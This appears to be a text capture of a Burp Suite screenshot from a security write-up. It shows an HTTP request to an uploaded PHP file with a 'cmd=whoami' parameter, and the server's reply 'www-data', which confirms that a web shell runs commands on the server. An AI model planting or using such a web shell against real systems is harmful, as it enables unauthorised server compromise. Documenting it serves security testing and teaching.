 Request
Pretty Raw Hex
\n
1 GET /private/uploads/_y0-VQYNbaagBeYSFQwW0QMARhSIQA/cm0s.php?cmd=whoami HTTP/1.1
2 Host:
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Oct 2022 04:35:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 9
5 Content-Type: text/html; charset=UTF-8
6
7 www-data
8